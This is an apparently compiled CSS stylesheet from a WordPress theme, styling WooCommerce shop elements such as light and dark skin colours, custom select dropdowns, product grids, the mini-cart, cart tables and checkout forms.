table.cart .variation, .woocommerce-page table.cart .thb-skin-light .variation, .thb-skin-light .woocommerce table.cart .variation, .woocommerce table.cart .thb-skin-light .variation, .thb-skin-light .woocommerce-page .woocommerce-pagination li a, .woocommerce-page .woocommerce-pagination li .thb-skin-light a, .thb-skin-light .woocommerce .woocommerce-pagination li a, .woocommerce .woocommerce-pagination li .thb-skin-light a, .thb-skin-light .woocommerce-page .woocommerce-result-count, .woocommerce-page .thb-skin-light .woocommerce-result-count, .thb-skin-light .woocommerce .woocommerce-result-count, .woocommerce .thb-skin-light .woocommerce-result-count, .thb-skin-light .woocommerce-page.woocommerce-checkout #order_review .shop_table .variation, .woocommerce-page.woocommerce-checkout #order_review .shop_table .thb-skin-light .variation, .thb-skin-light .woocommerce.woocommerce-checkout #order_review .shop_table .variation, .woocommerce.woocommerce-checkout #order_review .shop_table .thb-skin-light .variation, .thb-skin-light .sod_select .sod_option, .sod_select .thb-skin-light .sod_option, .thb-skin-light .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul li .thb-skin-light a:hover { color: #fff; }
.thb-skin-dark .thb-skin-light .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .thb-skin-dark .thb-skin-light .ui-slider-range, .thb-skin-light .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .thb-skin-light .ui-slider-range { background-color: #fff; }
.thb-skin-dark .thb-skin-light .woocommerce-page .products ul li.product .button, .woocommerce-page .products ul li.product .thb-skin-dark .thb-skin-light .button, .thb-skin-dark .thb-skin-light .woocommerce-page .products ul li.product .added_to_cart, .woocommerce-page .products ul li.product .thb-skin-dark .thb-skin-light .added_to_cart, .thb-skin-dark .thb-skin-light .woocommerce-page ul.products li.product .button, .woocommerce-page ul.products li.product .thb-skin-dark .thb-skin-light .button, .thb-skin-dark .thb-skin-light .woocommerce-page ul.products li.product .added_to_cart, .woocommerce-page ul.products li.product .thb-skin-dark .thb-skin-light .added_to_cart, .thb-skin-dark .thb-skin-light .woocommerce .products ul li.product .button, .woocommerce .products ul li.product .thb-skin-dark .thb-skin-light .button, .thb-skin-dark .thb-skin-light .woocommerce .products ul li.product .added_to_cart, .woocommerce .products ul li.product .thb-skin-dark .thb-skin-light .added_to_cart, .thb-skin-dark .thb-skin-light .woocommerce ul.products li.product .button, .woocommerce ul.products li.product .thb-skin-dark .thb-skin-light .button, .thb-skin-dark .thb-skin-light .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product .thb-skin-dark .thb-skin-light .added_to_cart, .thb-skin-dark .thb-skin-light .widget_shopping_cart_content .total, .widget_shopping_cart_content .thb-skin-dark .thb-skin-light .total, .thb-skin-dark .thb-skin-light .thb_mini_cart_wrapper .total, .thb_mini_cart_wrapper .thb-skin-dark .thb-skin-light .total, .thb-skin-dark .thb-skin-light ul.cart_list li, ul.cart_list .thb-skin-dark .thb-skin-light li, .thb-skin-dark .thb-skin-light ul.product_list_widget li, ul.product_list_widget .thb-skin-dark .thb-skin-light li, .thb-skin-dark .thb-skin-light .woocommerce-page .woocommerce-pagination li, .woocommerce-page .woocommerce-pagination .thb-skin-dark .thb-skin-light li, .thb-skin-dark .thb-skin-light .woocommerce .woocommerce-pagination li, .woocommerce .woocommerce-pagination .thb-skin-dark .thb-skin-light li, .thb-skin-dark .thb-skin-light .woocommerce-page.woocommerce-checkout #order_review_heading, .woocommerce-page.woocommerce-checkout .thb-skin-dark .thb-skin-light #order_review_heading, .thb-skin-dark .thb-skin-light .woocommerce-page.woocommerce-checkout #order_review, .woocommerce-page.woocommerce-checkout .thb-skin-dark .thb-skin-light #order_review, .thb-skin-dark .thb-skin-light .woocommerce.woocommerce-checkout #order_review_heading, .woocommerce.woocommerce-checkout .thb-skin-dark .thb-skin-light #order_review_heading, .thb-skin-dark .thb-skin-light .woocommerce.woocommerce-checkout #order_review, .woocommerce.woocommerce-checkout .thb-skin-dark .thb-skin-light #order_review, .thb-skin-dark .thb-skin-light .woocommerce-page.woocommerce-checkout #payment, .woocommerce-page.woocommerce-checkout .thb-skin-dark .thb-skin-light #payment, .thb-skin-dark .thb-skin-light .woocommerce.woocommerce-checkout #payment, .woocommerce.woocommerce-checkout .thb-skin-dark .thb-skin-light #payment, .thb-skin-dark .thb-skin-light .woocommerce-page.woocommerce-checkout #payment .payment_methods li, .woocommerce-page.woocommerce-checkout #payment .payment_methods .thb-skin-dark .thb-skin-light li, .thb-skin-dark .thb-skin-light .woocommerce.woocommerce-checkout #payment .payment_methods li, .woocommerce.woocommerce-checkout #payment .payment_methods .thb-skin-dark .thb-skin-light li, .thb-skin-dark .thb-skin-light .woocommerce-page.woocommerce-checkout #payment .payment_methods li .payment_box, .woocommerce-page.woocommerce-checkout #payment .payment_methods li .thb-skin-dark .thb-skin-light .payment_box, .thb-skin-dark .thb-skin-light .woocommerce.woocommerce-checkout #payment .payment_methods li .payment_box, .woocommerce.woocommerce-checkout #payment .payment_methods li .thb-skin-dark .thb-skin-light .payment_box, .thb-skin-dark .thb-skin-light .woocommerce-page.woocommerce-account .myaccount_user, .woocommerce-page.woocommerce-account .thb-skin-dark .thb-skin-light .myaccount_user, .thb-skin-dark .thb-skin-light .woocommerce.woocommerce-account .myaccount_user, .woocommerce.woocommerce-account .thb-skin-dark .thb-skin-light .myaccount_user, .thb-skin-dark .thb-skin-light .woocommerce-page.woocommerce-account .addresses, .woocommerce-page.woocommerce-account .thb-skin-dark .thb-skin-light .addresses, .thb-skin-dark .thb-skin-light .woocommerce.woocommerce-account .addresses, .woocommerce.woocommerce-account .thb-skin-dark .thb-skin-light .addresses, .thb-skin-dark .thb-skin-light .sod_select, .thb-skin-dark .thb-skin-light .sod_select .sod_option, .sod_select .thb-skin-dark .thb-skin-light .sod_option, .thb-skin-dark .thb-skin-light .woocommerce-account .woocommerce-MyAccount-navigation ul li, .woocommerce-account .woocommerce-MyAccount-navigation ul .thb-skin-dark .thb-skin-light li, .thb-skin-dark .thb-skin-light .woocommerce-page .woocommerce-tabs .tabs, .woocommerce-page .woocommerce-tabs .thb-skin-dark .thb-skin-light .tabs, .thb-skin-dark .thb-skin-light .woocommerce .woocommerce-tabs .tabs, .woocommerce .woocommerce-tabs .thb-skin-dark .thb-skin-light .tabs, .thb-skin-dark .thb-skin-light .woocommerce-page .woocommerce-tabs .panel .shop_attributes tr, .woocommerce-page .woocommerce-tabs .panel .shop_attributes .thb-skin-dark .thb-skin-light tr, .thb-skin-dark .thb-skin-light .woocommerce .woocommerce-tabs .panel .shop_attributes tr, .woocommerce .woocommerce-tabs .panel .shop_attributes .thb-skin-dark .thb-skin-light tr, .thb-skin-light .woocommerce-page .products ul li.product .button, .woocommerce-page .products ul li.product .thb-skin-light .button, .thb-skin-light .woocommerce-page .products ul li.product .added_to_cart, .woocommerce-page .products ul li.product .thb-skin-light .added_to_cart, .thb-skin-light .woocommerce-page ul.products li.product .button, .woocommerce-page ul.products li.product .thb-skin-light .button, .thb-skin-light .woocommerce-page ul.products li.product .added_to_cart, .woocommerce-page ul.products li.product .thb-skin-light .added_to_cart, .thb-skin-light .woocommerce .products ul li.product .button, .woocommerce .products ul li.product .thb-skin-light .button, .thb-skin-light .woocommerce .products ul li.product .added_to_cart, .woocommerce .products ul li.product .thb-skin-light .added_to_cart, .thb-skin-light .woocommerce ul.products li.product .button, .woocommerce ul.products li.product .thb-skin-light .button, .thb-skin-light .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product .thb-skin-light .added_to_cart, .thb-skin-light .widget_shopping_cart_content .total, .widget_shopping_cart_content .thb-skin-light .total, .thb-skin-light .thb_mini_cart_wrapper .total, .thb_mini_cart_wrapper .thb-skin-light .total, .thb-skin-light ul.cart_list li, ul.cart_list .thb-skin-light li, .thb-skin-light ul.product_list_widget li, ul.product_list_widget .thb-skin-light li, .thb-skin-light .woocommerce-page .woocommerce-pagination li, .woocommerce-page .woocommerce-pagination .thb-skin-light li, .thb-skin-light .woocommerce .woocommerce-pagination li, .woocommerce .woocommerce-pagination .thb-skin-light li, .thb-skin-light .woocommerce-page.woocommerce-checkout #order_review_heading, .woocommerce-page.woocommerce-checkout .thb-skin-light #order_review_heading, .thb-skin-light .woocommerce-page.woocommerce-checkout #order_review, .woocommerce-page.woocommerce-checkout .thb-skin-light #order_review, .thb-skin-light .woocommerce.woocommerce-checkout #order_review_heading, .woocommerce.woocommerce-checkout .thb-skin-light #order_review_heading, .thb-skin-light .woocommerce.woocommerce-checkout #order_review, .woocommerce.woocommerce-checkout .thb-skin-light #order_review, .thb-skin-light .woocommerce-page.woocommerce-checkout #payment, .woocommerce-page.woocommerce-checkout .thb-skin-light #payment, .thb-skin-light .woocommerce.woocommerce-checkout #payment, .woocommerce.woocommerce-checkout .thb-skin-light #payment, .thb-skin-light .woocommerce-page.woocommerce-checkout #payment .payment_methods li, .woocommerce-page.woocommerce-checkout #payment .payment_methods .thb-skin-light li, .thb-skin-light .woocommerce.woocommerce-checkout #payment .payment_methods li, .woocommerce.woocommerce-checkout #payment .payment_methods .thb-skin-light li, .thb-skin-light .woocommerce-page.woocommerce-checkout #payment .payment_methods li .payment_box, .woocommerce-page.woocommerce-checkout #payment .payment_methods li .thb-skin-light .payment_box, .thb-skin-light .woocommerce.woocommerce-checkout #payment .payment_methods li .payment_box, .woocommerce.woocommerce-checkout #payment .payment_methods li .thb-skin-light .payment_box, .thb-skin-light .woocommerce-page.woocommerce-account .myaccount_user, .woocommerce-page.woocommerce-account .thb-skin-light .myaccount_user, .thb-skin-light .woocommerce.woocommerce-account .myaccount_user, .woocommerce.woocommerce-account .thb-skin-light .myaccount_user, .thb-skin-light .woocommerce-page.woocommerce-account .addresses, .woocommerce-page.woocommerce-account .thb-skin-light .addresses, .thb-skin-light .woocommerce.woocommerce-account .addresses, .woocommerce.woocommerce-account .thb-skin-light .addresses, .thb-skin-light .sod_select, .thb-skin-light .sod_select .sod_option, .sod_select .thb-skin-light .sod_option, .thb-skin-light .woocommerce-account .woocommerce-MyAccount-navigation ul li, .woocommerce-account .woocommerce-MyAccount-navigation ul .thb-skin-light li, .thb-skin-light .woocommerce-page .woocommerce-tabs .tabs, .woocommerce-page .woocommerce-tabs .thb-skin-light .tabs, .thb-skin-light .woocommerce .woocommerce-tabs .tabs, .woocommerce .woocommerce-tabs .thb-skin-light .tabs, .thb-skin-light .woocommerce-page .woocommerce-tabs .panel .shop_attributes tr, .woocommerce-page .woocommerce-tabs .panel .shop_attributes .thb-skin-light tr, .thb-skin-light .woocommerce .woocommerce-tabs .panel .shop_attributes tr, .woocommerce .woocommerce-tabs .panel .shop_attributes .thb-skin-light tr { border-color: rgba(255, 255, 255, 0.4); }
.thb-skin-dark .thb-skin-light .hentry.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header:before, .thb-skin-light .hentry.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header:before { color: rgba(255, 255, 255, 0.2); }
.thb-skin-dark .thb-skin-light a:hover, .thb-skin-light a:hover { border-color: #d85c3b; }

.thb-skin-light .thb-skin-dark .woocommerce-page .woocommerce-pagination li a:hover, .woocommerce-page .woocommerce-pagination li .thb-skin-light .thb-skin-dark a:hover, .thb-skin-light .thb-skin-dark .woocommerce .woocommerce-pagination li a:hover, .woocommerce .woocommerce-pagination li .thb-skin-light .thb-skin-dark a:hover, .thb-skin-light .thb-skin-dark .woocommerce-page .woocommerce-pagination li .current, .woocommerce-page .woocommerce-pagination li .thb-skin-light .thb-skin-dark .current, .thb-skin-light .thb-skin-dark .woocommerce .woocommerce-pagination li .current, .woocommerce .woocommerce-pagination li .thb-skin-light .thb-skin-dark .current, .thb-skin-light .thb-skin-dark .sod_select:hover:before, .thb-skin-light .thb-skin-dark .sod_select:hover:after, .thb-skin-light .thb-skin-dark .sod_select.open:before, .thb-skin-light .thb-skin-dark .sod_select.open:after, .thb-skin-light .thb-skin-dark .sod_select .sod_option:hover, .sod_select .thb-skin-light .thb-skin-dark .sod_option:hover, .thb-skin-light .thb-skin-dark .sod_select .sod_option.selected, .sod_select .thb-skin-light .thb-skin-dark .sod_option.selected, .thb-skin-dark .woocommerce-page .woocommerce-pagination li a:hover, .woocommerce-page .woocommerce-pagination li .thb-skin-dark a:hover, .thb-skin-dark .woocommerce .woocommerce-pagination li a:hover, .woocommerce .woocommerce-pagination li .thb-skin-dark a:hover, .thb-skin-dark .woocommerce-page .woocommerce-pagination li .current, .woocommerce-page .woocommerce-pagination li .thb-skin-dark .current, .thb-skin-dark .woocommerce .woocommerce-pagination li .current, .woocommerce .woocommerce-pagination li .thb-skin-dark .current, .thb-skin-dark .sod_select:hover:before, .thb-skin-dark .sod_select:hover:after, .thb-skin-dark .sod_select.open:before, .thb-skin-dark .sod_select.open:after, .thb-skin-dark .sod_select .sod_option:hover, .sod_select .thb-skin-dark .sod_option:hover, .thb-skin-dark .sod_select .sod_option.selected, .sod_select .thb-skin-dark .sod_option.selected { color: #3f3f3f; }
.thb-skin-light .thb-skin-dark .woocommerce-page table.cart th, .woocommerce-page table.cart .thb-skin-light .thb-skin-dark th, .thb-skin-light .thb-skin-dark .woocommerce table.cart th, .woocommerce table.cart .thb-skin-light .thb-skin-dark th, .thb-skin-light .thb-skin-dark .sod_select:hover, .thb-skin-light .thb-skin-dark .sod_select.open, .thb-skin-dark .woocommerce-page table.cart th, .woocommerce-page table.cart .thb-skin-dark th, .thb-skin-dark .woocommerce table.cart th, .woocommerce table.cart .thb-skin-dark th, .thb-skin-dark .sod_select:hover, .thb-skin-dark .sod_select.open { border-color: #3f3f3f; }
.thb-skin-light .thb-skin-dark .widget_price_filter .ui-slider .ui-slider-handle, .widget_price_filter .ui-slider .thb-skin-light .thb-skin-dark .ui-slider-handle, .thb-skin-dark .widget_price_filter .ui-slider .ui-slider-handle, .widget_price_filter .ui-slider .thb-skin-dark .ui-slider-handle { background-color: #3f3f3f; }

.sod_select, .sod_select * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.sod_select { width: 200px; display: inline-block; position: relative; line-height: 1; text-align: left; outline: 0; outline-offset: -2px; cursor: default; }

.sod_select:before, .sod_select:after { content: "\25B2"; position: absolute; font-size: 7px; }

.sod_select:after { content: "\25BC"; top: auto; bottom: 0; }

.sod_select.disabled { cursor: not-allowed; }

.sod_select .sod_label { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; padding-right: 15px; }

.sod_select .sod_list_wrapper { position: absolute; top: 100%; left: 0; display: none; height: auto; width: 200px; margin: 0 0 0 -2px; z-index: 1; }

.sod_select.open .sod_list_wrapper { display: block; }

.sod_select.disabled.open .sod_list_wrapper { display: none; }

.sod_select.above .sod_list_wrapper { top: auto; bottom: 100%; border-bottom: none; }

.sod_select .sod_list { display: block; overflow-y: auto; padding: 0; margin: 0; }

.sod_select .sod_option { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; position: relative; padding: 10px 10px; list-style-type: none; }

.sod_select .sod_option.optgroup, .sod_select .sod_option.optgroup.disabled { background: inherit; }

.sod_select .sod_option.groupchild { padding-left: 20px; }

.sod_select .sod_option.disabled { background: inherit; }

/*Make room for the check mark */
.sod_select .sod_option.selected { padding-right: 25px; }

.sod_select .sod_option.selected:before { content: ""; position: absolute; right: 10px; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); display: inline-block; height: 9px; width: 10px; background: url([data-uri]); }

.sod_select.no_highlight .sod_option.selected:before { display: none; }

.sod_select select { display: none !important; }

.sod_select.touch select { -webkit-appearance: menulist-button; position: absolute; top: 0; left: 0; display: block !important; height: 100%; width: 100%; opacity: 0; z-index: 1; }

.woocommerce-page .woocommerce-ordering, .woocommerce-page .woocommerce-result-count, .woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count { margin-bottom: 24px; }
.woocommerce-page .woocommerce-result-count, .woocommerce .woocommerce-result-count { float: left; }
.woocommerce-page .woocommerce-ordering, .woocommerce .woocommerce-ordering { float: right; }
.woocommerce-page .product, .woocommerce .product { position: relative; }
.woocommerce-page ul.products, .woocommerce ul.products { clear: both; }
.woocommerce-page ul.products li.product, .woocommerce ul.products li.product { width: 22.58064516%; margin-right: 3.125%; }
.woocommerce-page ul.products li.product.first, .woocommerce ul.products li.product.first { clear: both; }
.woocommerce-page ul.products li.product.last, .woocommerce ul.products li.product.last { margin-right: 0; }
@media screen and (max-width: 767px) { html.responsive_mobile .woocommerce-page ul.products li.product, html.responsive_mobile .woocommerce ul.products li.product { width: 48.38709677%; margin-right: 3.125%; }
  html.responsive_mobile .woocommerce-page ul.products li.product.first, html.responsive_mobile .woocommerce ul.products li.product.first { clear: none; }
  html.responsive_mobile .woocommerce-page ul.products li.product:nth-child(2n), html.responsive_mobile .woocommerce ul.products li.product:nth-child(2n) { margin-right: 0; }
  html.responsive_mobile .woocommerce-page ul.products li.product:nth-child(2n+1), html.responsive_mobile .woocommerce ul.products li.product:nth-child(2n+1) { clear: both; } }
@media only screen and (max-width: 480px) { html.responsive_mobile .woocommerce-page ul.products li.product, html.responsive_mobile .woocommerce ul.products li.product { width: 100%; margin-right: 0; } }
.woocommerce-page.thb-shop-3col ul.products li.product, .woocommerce-page ul.products.thb-woo-3col li.product, .woocommerce.thb-shop-3col ul.products li.product, .woocommerce ul.products.thb-woo-3col li.product { width: 31.1827957%; }
.woocommerce-page.thb-shop-4col ul.products li.product, .woocommerce-page ul.products.thb-woo-4col li.product, .woocommerce.thb-shop-4col ul.products li.product, .woocommerce ul.products.thb-woo-4col li.product { width: 22.58064516%; }
.woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2, .woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2 { width: 50%; float: left; }
@media screen and (max-width: 767px) { html.responsive_mobile .woocommerce-page .col2-set .col-1, html.responsive_mobile .woocommerce-page .col2-set .col-2, html.responsive_mobile .woocommerce .col2-set .col-1, html.responsive_mobile .woocommerce .col2-set .col-2 { width: 100%; padding-right: 0; } }
.woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-1 { padding-right: 30px; }
.woocommerce-page .images, .woocommerce-page .entry-summary, .woocommerce .images, .woocommerce .entry-summary { width: 50%; }
@media screen and (max-width: 767px) { html.responsive_mobile .woocommerce-page .images, html.responsive_mobile .woocommerce-page .entry-summary, html.responsive_mobile .woocommerce .images, html.responsive_mobile .woocommerce .entry-summary { width: 100%; padding-right: 0; } }
.woocommerce-page .entry-summary, .woocommerce .entry-summary { float: right; }
.woocommerce-page .images, .woocommerce .images { float: left; padding-right: 30px; }
@media screen and (max-width: 767px) { html.responsive_mobile .woocommerce-page .images, html.responsive_mobile .woocommerce .images { margin-bottom: 24px; } }
.woocommerce-page #customer_details, .woocommerce #customer_details { width: 47.8260869565%; margin-right: 4.347826087%; float: left; }
@media screen and (max-width: 767px) { html.responsive_mobile .woocommerce-page #customer_details, html.responsive_mobile .woocommerce #customer_details { width: 100%; margin-right: 0; margin-bottom: 36px; } }
.woocommerce-page #customer_details .col-1, .woocommerce-page #customer_details .col-2, .woocommerce #customer_details .col-1, .woocommerce #customer_details .col-2 { width: 100%; padding-right: 0; }
.woocommerce-page #order_review, .woocommerce-page #order_review_heading, .woocommerce #order_review, .woocommerce #order_review_heading { width: 47.8260869565%; float: right; }
@media screen and (max-width: 767px) { html.responsive_mobile .woocommerce-page #order_review, html.responsive_mobile .woocommerce-page #order_review_heading, html.responsive_mobile .woocommerce #order_review, html.responsive_mobile .woocommerce #order_review_heading { width: 100%; } }
.woocommerce-page .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .cross-sells, .woocommerce .cart-collaterals .cart_totals { width: 47.8260869565%; }
@media screen and (max-width: 767px) { html.responsive_mobile .woocommerce-page .cart-collaterals .cross-sells, html.responsive_mobile .woocommerce-page .cart-collaterals .cart_totals, html.responsive_mobile .woocommerce .cart-collaterals .cross-sells, html.responsive_mobile .woocommerce .cart-collaterals .cart_totals { width: 100%; margin-right: 0; } }
.woocommerce-page .cart-collaterals .cross-sells, .woocommerce .cart-collaterals .cross-sells { float: left; margin-right: 4.347826087%; }
.woocommerce-page .cart-collaterals .cross-sells ul.products li.product, .woocommerce .cart-collaterals .cross-sells ul.products li.product { width: 45.4545454545%; float: left; margin-right: 9.0909090909%; }
.woocommerce-page .cart-collaterals .cross-sells ul.products li.product.last, .woocommerce .cart-collaterals .cross-sells ul.products li.product.last { margin-right: 0; }
.woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .cart_totals { float: right; }

.thb-header-inner-wrapper > .thb-mini-cart-icon-wrapper { display: none; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-header-inner-wrapper > .thb-mini-cart-icon-wrapper { display: block; } }

.thb-mini-cart-icon-wrapper { position: relative; display: inline-block; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-mini-cart-icon-wrapper .thb_mini_cart_wrapper { display: none !important; } }

.thb-product-numbers { position: absolute; top: -4px; left: -6px; color: #fff; text-align: center; line-height: 1; border-radius: 10px; font-size: 10px; padding: 4px 6px; z-index: 10; display: none; }
.thb-product-numbers.minicart-full { display: block; }

.logo-right .thb-product-numbers { left: auto; right: -6px; }

.thb-cart-trigger { position: relative; font-size: 0; line-height: 0; float: left; border-bottom: 0; }
.thb-cart-trigger:after { width: 24px; height: 24px; content: "T"; font-size: 20px; line-height: 24px; text-align: center; }

.thb_mini_cart_wrapper { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); display: none; -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transition: opacity 0.3s ease-in-out; -moz-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; width: 260px; position: absolute; top: 100%; right: 0px; z-index: 100; padding-top: 12px; }
.thb-header-layout-b .thb_mini_cart_wrapper { left: 0; right: auto; }
.thb_mini_cart_wrapper .widget_shopping_cart_content { background-color: #FFF; box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1); border-width: 1px; border-style: solid; border-color: rgba(63, 63, 63, 0.1); }
.thb-theme-layout-right .thb_mini_cart_wrapper { left: 0; right: auto; }

.thb-mini-cart-active .thb_mini_cart_wrapper { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }

.widget_shopping_cart_content .total, .thb_mini_cart_wrapper .total { text-align: center; padding: 12px 0; border-bottom-width: 1px; border-bottom-style: solid; }
.widget_shopping_cart_content .buttons, .thb_mini_cart_wrapper .buttons { padding: 12px; text-align: center; }
.widget_shopping_cart_content .buttons .button.checkout, .thb_mini_cart_wrapper .buttons .button.checkout { display: block; width: 100%; border-style: solid; border-width: 4px; padding-left: 10px; padding-right: 10px; margin-top: 12px; line-height: 2; font-style: italic; position: relative; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; transition: all 0.3s ease; }
.widget_shopping_cart_content .buttons .button.checkout:hover, .thb_mini_cart_wrapper .buttons .button.checkout:hover { color: #fff; }

ul.cart_list li .remove, ul.product_list_widget li .remove, .woocommerce-page table.cart .remove, .woocommerce table.cart .remove { position: absolute; left: 0; width: 12px; height: 12px; line-height: 12px; border-radius: 50%; background-color: #e2401c; color: #fff; font-size: 10px; text-align: center; font-weight: normal; }

#thb-header .thb_mini_cart_wrapper .total { border-bottom-color: #e6e6e6; }
#thb-header .thb_mini_cart_wrapper .buttons a { color: #000; }
#thb-header .thb_mini_cart_wrapper .buttons .button:not(.checkout) { border-bottom-color: #e6e6e6; }
#thb-header .thb_mini_cart_wrapper .buttons .checkout:hover { color: #fff; }
#thb-header ul.cart_list, #thb-header ul.product_list_widget { padding: 0 12px; }
#thb-header ul.cart_list li, #thb-header ul.product_list_widget li { border-bottom-color: #e6e6e6; }
#thb-header ul.cart_list li .remove, #thb-header ul.product_list_widget li .remove { color: #fff; }
#thb-header ul.cart_list li a, #thb-header ul.product_list_widget li a { color: #000; }

ul.cart_list, ul.product_list_widget { list-style: none outside; padding: 0; margin: 0; }
ul.cart_list li, ul.product_list_widget li { text-align: left; margin: 0; list-style: none; padding: 12px 0 12px 30px; position: relative; border-bottom-width: 1px; border-bottom-style: solid; }
ul.cart_list li:after, ul.product_list_widget li:after { content: ""; display: table; clear: both; }
ul.cart_list li a, ul.product_list_widget li a { display: block; border-bottom: 0; -webkit-transition: color 0.15s ease; -moz-transition: color 0.15s ease; transition: color 0.15s ease; }
ul.cart_list li .remove, ul.product_list_widget li .remove { top: 18px; }
ul.cart_list li img, ul.product_list_widget li img { float: right; margin-left: 4px; width: 32px; height: auto; }
ul.cart_list li dl, ul.product_list_widget li dl { margin: 0; }
ul.cart_list li dl:after, ul.product_list_widget li dl:after { content: ""; display: table; clear: both; }
ul.cart_list li dl dt, ul.cart_list li dl dd, ul.product_list_widget li dl dt, ul.product_list_widget li dl dd { display: inline-block; float: left; }
ul.cart_list li dl dt, ul.product_list_widget li dl dt { padding: 0 0 4px 0; margin: 0 4px 0 0; clear: left; }
ul.cart_list li dl dd, ul.product_list_widget li dl dd { padding: 0 0 4px 0; }
ul.cart_list li dl dd p:last-child, ul.product_list_widget li dl dd p:last-child { margin-bottom: 0; }
ul.cart_list li .quantity, ul.product_list_widget li .quantity { font-size: 14px; }
ul.cart_list li .star-rating, ul.product_list_widget li .star-rating { float: none; }

ul.product_list_widget li { padding-left: 0; }

ul.cart_list li { padding-left: 30px; }

.woocommerce-page table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail { min-width: 32px; }
@media screen and (max-width: 767px) { html.responsive_mobile .woocommerce-page table.cart .product-thumbnail, html.responsive_mobile .woocommerce table.cart .product-thumbnail { display: none; } }
.woocommerce-page table.cart .remove, .woocommerce table.cart .remove { display: inline-block; position: relative; }
.woocommerce-page table.cart a, .woocommerce table.cart a { border-bottom: 0; }
.woocommerce-page table.cart img, .woocommerce table.cart img { width: 32px; box-shadow: none; }
.woocommerce-page table.cart th, .woocommerce-page table.cart td, .woocommerce table.cart th, .woocommerce table.cart td { position: relative; vertical-align: top; }
.woocommerce-page table.cart td, .woocommerce table.cart td { padding: 8px 15px 8px 0; }
.woocommerce-page table.cart th, .woocommerce table.cart th { font-weight: bold; }
.woocommerce-page table.cart .variation dd, .woocommerce table.cart .variation dd { margin-left: 0; }
.woocommerce-page table.cart td.actions, .woocommerce table.cart td.actions { padding-top: 12px; padding-bottom: 12px; }
.woocommerce-page table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon { display: inline-block; float: left; }
@media screen and (max-width: 767px) { html.responsive_mobile .woocommerce-page table.cart td.actions .coupon, html.responsive_mobile .woocommerce table.cart td.actions .coupon { display: block; } }
.woocommerce-page table.cart td.actions .coupon label, .woocommerce table.cart td.actions .coupon label { display: none; }
.woocommerce-page table.cart td.actions .coupon input, .woocommerce table.cart td.actions .coupon input { display: inline-block; width: auto; margin: 0; }
.woocommerce-page table.cart td.actions .coupon input.button, .woocommerce table.cart td.actions .coupon input.button { margin-left: 15px; }
.woocommerce-page table.cart td.actions > .button, .woocommerce table.cart td.actions > .button { float: right; margin-top: 0; }
@media screen and (max-width: 767px) { html.responsive_mobile .woocommerce-page table.cart td.actions > .button, html.responsive_mobile .woocommerce table.cart td.actions > .button { clear: both; float: left; margin-top: 12px; } }
.woocommerce-page .cart_totals table th, .woocommerce .cart_totals table th { padding-right: 15px; }
.woocommerce-page .cart_totals table td, .woocommerce .cart_totals table td { padding-right: 0; }

.wc-backward { position: relative; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.woocommerce-page .demo_store, .woocommerce .demo_store { text-align: center; padding: 6px 0; background-color: lightYellow; }
.woocommerce-page .thb-demostore-mode #header, .woocommerce .thb-demostore-mode #header { top: 33px; }
.woocommerce-page .thb-demostore-mode.thb-header-standard #header, .woocommerce .thb-demostore-mode.thb-header-standard #header { top: auto; }
.woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last, .woocommerce form .form-row-first, .woocommerce form .form-row-last { float: left; width: 50%; overflow: visible; }
.woocommerce-page form .form-row-first, .woocommerce form .form-row-first { clear: both; padding-right: 30px; }
.woocommerce-page form .form-row-last, .woocommerce form .form-row-last { float: right; }
.woocommerce-page form .form-row-wide, .woocommerce form .form-row-wide { clear: both; }
.woocommerce-page form .form-row.notes, .woocommerce form .form-row.notes { margin-top: 24px; }
.woocommerce-page form .clear, .woocommerce form .clear { display: block; clear: both; }
.woocommerce-page form .variations td, .woocommerce form .variations td { text-align: left; vertical-align: middle; }
.woocommerce-page form .variations .label, .woocommerce form .variations .label { padding-right: 15px; }
.woocommerce-page form .variations label, .woocommerce form .variations label { margin-bottom: 0; }
.woocommerce-page form .variations .value .reset_variations, .woocommerce form .variations .value .reset_variations { margin-left: 6px; }
.woocommerce-page form .single_variation_wrap, .woocommerce form .single_variation_wrap { margin-top: 12px; padding-top: 12px; }
.woocommerce-page form .single_variation_wrap .single_variation, .woocommerce form .single_variation_wrap .single_variation { width: 20%; display: inline; float: left; line-height: 44px; }
.woocommerce-page form .single_variation_wrap .variations_button, .woocommerce form .single_variation_wrap .variations_button { width: 80%; display: inline; float: left; }
